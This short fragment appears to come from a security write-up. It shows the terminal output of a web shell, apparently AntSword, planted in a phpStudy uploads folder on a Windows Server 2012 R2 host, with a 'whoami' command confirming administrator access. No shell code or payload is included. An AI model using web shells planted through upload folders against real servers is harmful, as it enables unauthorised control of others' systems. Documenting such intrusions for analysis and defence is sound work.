 (*) 基础信息
当前路径: C:/phpstudy_pro/WWW/uploads/allimg
磁盘列表: C:
系统信息: Windows NT WEB 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\uploads\allimg> whoami
web\administrator
C:\phpstudy_pro\WWW\uploads\allimg>